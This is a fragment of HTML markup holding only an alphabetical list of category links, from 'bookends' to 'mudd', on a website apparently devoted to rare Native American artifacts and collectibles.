	<li class="cat-item cat-item-1874"><a href="https://rarenativeamerican.com/category/bookends/" >bookends</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://rarenativeamerican.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://rarenativeamerican.com/category/bratz/" >bratz</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://rarenativeamerican.com/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://rarenativeamerican.com/category/brenda/" >brenda</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://rarenativeamerican.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://rarenativeamerican.com/category/buckskin/" >buckskin</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://rarenativeamerican.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://rarenativeamerican.com/category/buried/" >buried</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://rarenativeamerican.com/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://rarenativeamerican.com/category/byers/" >byers</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://rarenativeamerican.com/category/c1910/" >c1910</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://rarenativeamerican.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://rarenativeamerican.com/category/called/" >called</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://rarenativeamerican.com/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://rarenativeamerican.com/category/campitos/" >campitos</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://rarenativeamerican.com/category/captured/" >captured</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://rarenativeamerican.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://rarenativeamerican.com/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://rarenativeamerican.com/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://rarenativeamerican.com/category/carolyn/" >carolyn</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://rarenativeamerican.com/category/carv/" >carv</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://rarenativeamerican.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://rarenativeamerican.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://rarenativeamerican.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://rarenativeamerican.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://rarenativeamerican.com/category/chama/" >chama</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://rarenativeamerican.com/category/cher/" >cher</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://rarenativeamerican.com/category/cherokee/" >cherokee</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://rarenativeamerican.com/category/chester/" >chester</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://rarenativeamerican.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://rarenativeamerican.com/category/chimayo/" >chimayo</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://rarenativeamerican.com/category/chippewa/" >chippewa</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://rarenativeamerican.com/category/choctaw/" >choctaw</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://rarenativeamerican.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://rarenativeamerican.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://rarenativeamerican.com/category/chumash/" >chumash</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://rarenativeamerican.com/category/chumlee/" >chumlee</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://rarenativeamerican.com/category/chunky/" >chunky</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://rarenativeamerican.com/category/circa/" >circa&#039;</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://rarenativeamerican.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://rarenativeamerican.com/category/cleo/" >cleo</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://rarenativeamerican.com/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://rarenativeamerican.com/category/clueless/" >clueless</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://rarenativeamerican.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://rarenativeamerican.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://rarenativeamerican.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://rarenativeamerican.com/category/colorized/" >colorized</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://rarenativeamerican.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://rarenativeamerican.com/category/columbian/" >columbian</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://rarenativeamerican.com/category/comanche/" >comanche</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://rarenativeamerican.com/category/comanches/" >comanches</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://rarenativeamerican.com/category/coonsis/" >coonsis</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://rarenativeamerican.com/category/coushatta/" >coushatta</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://rarenativeamerican.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://rarenativeamerican.com/category/cripple/" >cripple</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://rarenativeamerican.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://rarenativeamerican.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://rarenativeamerican.com/category/custome/" >custome</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://rarenativeamerican.com/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://rarenativeamerican.com/category/damele/" >damele</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://rarenativeamerican.com/category/damiani/" >damiani</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://rarenativeamerican.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://rarenativeamerican.com/category/darrell/" >darrell</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://rarenativeamerican.com/category/darryl/" >darryl</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://rarenativeamerican.com/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://rarenativeamerican.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://rarenativeamerican.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://rarenativeamerican.com/category/deadliest/" >deadliest</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://rarenativeamerican.com/category/delbert/" >delbert</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://rarenativeamerican.com/category/denetdale/" >denetdale</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://rarenativeamerican.com/category/diabetes/" >diabetes</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://rarenativeamerican.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://rarenativeamerican.com/category/discovered/" >discovered</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://rarenativeamerican.com/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://rarenativeamerican.com/category/dollars/" >dollars</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://rarenativeamerican.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://rarenativeamerican.com/category/dropdead/" >dropdead</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://rarenativeamerican.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://rarenativeamerican.com/category/dying/" >dying</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://rarenativeamerican.com/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://rarenativeamerican.com/category/earlier/" >earlier</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://rarenativeamerican.com/category/earliest/" >earliest</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://rarenativeamerican.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://rarenativeamerican.com/category/earlyrarevtg/" >earlyrarevtg</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://rarenativeamerican.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://rarenativeamerican.com/category/eddy/" >eddy</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://rarenativeamerican.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://rarenativeamerican.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://rarenativeamerican.com/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://rarenativeamerican.com/category/embarrassing/" >embarrassing</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://rarenativeamerican.com/category/endangered/" >endangered</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://rarenativeamerican.com/category/ensor/" >ensor</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://rarenativeamerican.com/category/eriacho/" >eriacho</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://rarenativeamerican.com/category/errors/" >errors</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://rarenativeamerican.com/category/eskimo/" >eskimo</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://rarenativeamerican.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://rarenativeamerican.com/category/ethnic/" >ethnic</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://rarenativeamerican.com/category/eugene/" >eugene</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://rarenativeamerican.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://rarenativeamerican.com/category/ex-rare/" >ex-rare</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://rarenativeamerican.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://rarenativeamerican.com/category/extinct/" >extinct</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://rarenativeamerican.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://rarenativeamerican.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://rarenativeamerican.com/category/extremly/" >extremly</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://rarenativeamerican.com/category/extrremely/" >extrremely</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://rarenativeamerican.com/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://rarenativeamerican.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://rarenativeamerican.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://rarenativeamerican.com/category/fascinating/" >fascinating</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://rarenativeamerican.com/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://rarenativeamerican.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://rarenativeamerican.com/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://rarenativeamerican.com/category/feeney/" >feeney</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://rarenativeamerican.com/category/felipe/" >felipe</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://rarenativeamerican.com/category/feminine/" >feminine</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://rarenativeamerican.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://rarenativeamerican.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://rarenativeamerican.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://rarenativeamerican.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://rarenativeamerican.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://rarenativeamerican.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://rarenativeamerican.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://rarenativeamerican.com/category/flap/" >flap</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://rarenativeamerican.com/category/flappers/" >flappers</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://rarenativeamerican.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://rarenativeamerican.com/category/focuses/" >focuses</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://rarenativeamerican.com/category/footage/" >footage</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://rarenativeamerican.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://rarenativeamerican.com/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://rarenativeamerican.com/category/forsyth/" >forsyth</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://rarenativeamerican.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://rarenativeamerican.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://rarenativeamerican.com/category/franca/" >franca</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://rarenativeamerican.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://rarenativeamerican.com/category/fransisco/" >fransisco</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://rarenativeamerican.com/category/fraud/" >fraud</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://rarenativeamerican.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://rarenativeamerican.com/category/freda/" >freda</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://rarenativeamerican.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://rarenativeamerican.com/category/fritz/" >fritz</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://rarenativeamerican.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://rarenativeamerican.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://rarenativeamerican.com/category/geraldine/" >geraldine</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://rarenativeamerican.com/category/geronimo/" >geronimo</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://rarenativeamerican.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://rarenativeamerican.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://rarenativeamerican.com/category/goat/" >goat</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://rarenativeamerican.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://rarenativeamerican.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://rarenativeamerican.com/category/gorget/" >gorget</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://rarenativeamerican.com/category/gotz/" >gotz</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://rarenativeamerican.com/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://rarenativeamerican.com/category/grams/" >grams</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://rarenativeamerican.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://rarenativeamerican.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://rarenativeamerican.com/category/greenstone/" >greenstone</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://rarenativeamerican.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://rarenativeamerican.com/category/groove/" >groove</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://rarenativeamerican.com/category/growing/" >growing</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://rarenativeamerican.com/category/gruesome/" >gruesome</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://rarenativeamerican.com/category/guillermo/" >guillermo</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://rarenativeamerican.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://rarenativeamerican.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://rarenativeamerican.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://rarenativeamerican.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://rarenativeamerican.com/category/harold/" >harold</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://rarenativeamerican.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://rarenativeamerican.com/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://rarenativeamerican.com/category/hatred/" >hatred</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://rarenativeamerican.com/category/hayes/" >hayes</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://rarenativeamerican.com/category/heal/" >heal</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://rarenativeamerican.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://rarenativeamerican.com/category/helen/" >helen</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://rarenativeamerican.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://rarenativeamerican.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://rarenativeamerican.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://rarenativeamerican.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://rarenativeamerican.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://rarenativeamerican.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://rarenativeamerican.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://rarenativeamerican.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://rarenativeamerican.com/category/hohokam/" >hohokam</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://rarenativeamerican.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://rarenativeamerican.com/category/hopi/" >hopi</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://rarenativeamerican.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://rarenativeamerican.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://rarenativeamerican.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://rarenativeamerican.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://rarenativeamerican.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://rarenativeamerican.com/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://rarenativeamerican.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://rarenativeamerican.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://rarenativeamerican.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://rarenativeamerican.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://rarenativeamerican.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://rarenativeamerican.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://rarenativeamerican.com/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://rarenativeamerican.com/category/indians/" >indians</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://rarenativeamerican.com/category/indigenous/" >indigenous</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://rarenativeamerican.com/category/indigenously/" >indigenously</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://rarenativeamerican.com/category/indio/" >indio</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://rarenativeamerican.com/category/inlaid/" >inlaid</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://rarenativeamerican.com/category/inuit/" >inuit</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://rarenativeamerican.com/category/irregular/" >irregular</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://rarenativeamerican.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://rarenativeamerican.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://rarenativeamerican.com/category/jennifer/" >jennifer</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://rarenativeamerican.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://rarenativeamerican.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://rarenativeamerican.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://rarenativeamerican.com/category/jude/" >jude</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://rarenativeamerican.com/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://rarenativeamerican.com/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://rarenativeamerican.com/category/justino/" >justino</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://rarenativeamerican.com/category/kachina/" >kachina</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://rarenativeamerican.com/category/kenneth/" >kenneth</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://rarenativeamerican.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://rarenativeamerican.com/category/kewa/" >kewa</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://rarenativeamerican.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://rarenativeamerican.com/category/kingman/" >kingman</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://rarenativeamerican.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://rarenativeamerican.com/category/kiowa/" >kiowa</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://rarenativeamerican.com/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://rarenativeamerican.com/category/klumpe/" >klumpe</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://rarenativeamerican.com/category/lakota/" >lakota</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://rarenativeamerican.com/category/larg/" >larg</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://rarenativeamerican.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://rarenativeamerican.com/category/lariat/" >lariat</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://rarenativeamerican.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://rarenativeamerican.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://rarenativeamerican.com/category/lauren/" >lauren</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://rarenativeamerican.com/category/lavern/" >lavern</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://rarenativeamerican.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://rarenativeamerican.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://rarenativeamerican.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://rarenativeamerican.com/category/leinenkugel/" >leinenkugel</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://rarenativeamerican.com/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://rarenativeamerican.com/category/leonard/" >leonard</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://rarenativeamerican.com/category/levis/" >levis</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://rarenativeamerican.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://rarenativeamerican.com/category/lime-green/" >lime-green</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://rarenativeamerican.com/category/limit/" >limit</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://rarenativeamerican.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://rarenativeamerican.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://rarenativeamerican.com/category/lived/" >lived</a>
</li>
	<li class="cat-item cat-item-5577"><a href="https://rarenativeamerican.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://rarenativeamerican.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://rarenativeamerican.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://rarenativeamerican.com/category/look-awesome/" >look-awesome</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://rarenativeamerican.com/category/loretta/" >loretta</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://rarenativeamerican.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://rarenativeamerican.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://rarenativeamerican.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://rarenativeamerican.com/category/lucin/" >lucin</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://rarenativeamerican.com/category/lynol/" >lynol</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://rarenativeamerican.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://rarenativeamerican.com/category/mainpuri/" >mainpuri</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://rarenativeamerican.com/category/maisels/" >maisel&#039;s</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://rarenativeamerican.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://rarenativeamerican.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://rarenativeamerican.com/category/manly/" >manly</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://rarenativeamerican.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://rarenativeamerican.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://rarenativeamerican.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://rarenativeamerican.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://rarenativeamerican.com/category/mccoy/" >mccoy</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://rarenativeamerican.com/category/meaning/" >meaning</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://rarenativeamerican.com/category/mego/" >mego</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://rarenativeamerican.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://rarenativeamerican.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://rarenativeamerican.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://rarenativeamerican.com/category/mid-late/" >mid-late</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://rarenativeamerican.com/category/middleton/" >middleton</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://rarenativeamerican.com/category/millerrare/" >millerrare</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://rarenativeamerican.com/category/mind/" >mind</a>
</li>
	<li class="cat-item cat-item-3235"><a href="https://rarenativeamerican.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://rarenativeamerican.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://rarenativeamerican.com/category/misconceptions/" >misconceptions</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://rarenativeamerican.com/category/missing/" >missing</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://rarenativeamerican.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://rarenativeamerican.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://rarenativeamerican.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://rarenativeamerican.com/category/morenci/" >morenci</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://rarenativeamerican.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://rarenativeamerican.com/category/mudd/" >mudd</a>
</li>
